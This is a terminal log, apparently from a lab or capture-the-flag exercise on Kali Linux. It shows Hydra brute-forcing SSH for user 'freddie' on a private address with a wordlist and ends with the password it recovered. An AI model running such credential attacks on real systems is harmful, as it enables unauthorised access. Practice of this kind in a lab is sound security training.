 ┌──(kali㉿kali)-[/var/log]
└─$ hydra -l freddie -P /home/kali/Desktop/dir.txt ssh://192.168.3.45
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-27 10:24:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 207698 login tries (l:1/p:207698), ~12982 tries per task
[DATA] attacking ssh://192.168.3.45:22/
[STATUS] 151.00 tries/min, 151 tries in 00:01h, 207548 to do in 22:55h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 207383 to do in 32:49h, 15 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 98.71 tries/min, 691 tries in 00:07h, 207008 to do in 34:58h, 15 active
[STATUS] 96.13 tries/min, 1442 tries in 00:15h, 206257 to do in 35:46h, 15 active
[22][ssh] host: 192.168.3.45   login: freddie   password: 61a4e3e60c063d1e472dd780f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-27 10:48:17